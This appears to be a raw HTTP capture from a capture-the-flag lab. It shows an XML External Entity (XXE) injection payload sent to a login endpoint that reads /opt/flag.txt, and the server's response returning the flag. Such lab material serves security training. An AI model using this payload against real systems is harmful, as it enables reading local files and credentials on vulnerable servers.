 POST /doLogin1.php HTTP/1.1
Host: 10.1.1.147:5013
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 170
Origin: http://10.1.1.147:5013
Connection: close
Referer: http://10.1.1.147:5013/
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY xxe SYSTEM "file:///opt/flag.txt">
]>
<user><username>&xxe;</username><password>1</password></user>
HTTP/1.1 200 OK
Date: Sat, 06 Feb 2021 09:15:57 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Content-Length: 62
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>flag{hetianlab_ctf}
</msg></result>